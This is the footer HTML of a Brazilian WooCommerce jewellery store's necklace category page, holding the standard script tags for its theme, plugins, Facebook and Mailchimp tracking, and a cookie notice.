<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Colares Tiffany",
    "content_category": "Colares Tiffany",
    "content_ids": "[\"7339-D_77901\",\"6695-D_12498\",\"7051-D_26363\",\"4092-D_23225\",\"3970-D_10088\",\"3997-D_10114\",\"3996-D_10113\",\"3467-D_9578\",\"3280-D_9524\",\"3477-D_9412\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "7339-D_77901",
            "quantity": 1
        },
        "1": {
            "id": "6695-D_12498",
            "quantity": 1
        },
        "2": {
            "id": "7051-D_26363",
            "quantity": 1
        },
        "3": {
            "id": "4092-D_23225",
            "quantity": 1
        },
        "4": {
            "id": "3970-D_10088",
            "quantity": 1
        },
        "5": {
            "id": "3997-D_10114",
            "quantity": 1
        },
        "6": {
            "id": "3996-D_10113",
            "quantity": 1
        },
        "7": {
            "id": "3467-D_9578",
            "quantity": 1
        },
        "8": {
            "id": "3280-D_9524",
            "quantity": 1
        },
        "9": {
            "id": "3477-D_9412",
            "quantity": 1
        },
        "10": {
            "id": "3362-D_9336",
            "quantity": 1
        },
        "11": {
            "id": "3450-D_9333",
            "quantity": 1
        },
        "12": {
            "id": "3998-D_10117",
            "quantity": 1
        },
        "13": {
            "id": "3995-D_10116",
            "quantity": 1
        },
        "14": {
            "id": "3279-D_9365",
            "quantity": 1
        },
        "15": {
            "id": "3438-D_9417",
            "quantity": 1
        },
        "16": {
            "id": "2197-D_8607",
            "quantity": 1
        },
        "17": {
            "id": "0995-D_7978",
            "quantity": 1
        },
        "18": {
            "id": "0992-D_7977",
            "quantity": 1
        },
        "19": {
            "id": "3239-D_9635",
            "quantity": 1
        },
        "20": {
            "id": "3330-D_9441",
            "quantity": 1
        },
        "21": {
            "id": "4890-D_10574",
            "quantity": 1
        },
        "22": {
            "id": "4887-D_10570",
            "quantity": 1
        },
        "23": {
            "id": "2251-D_8807",
            "quantity": 1
        }
    }
}, {
    "eventID": "a1112569-bc3d-46d6-8efa-6d7c5a465d42"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e2e38eb8-7bc5-47c2-9ad7-0b29f913e791"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
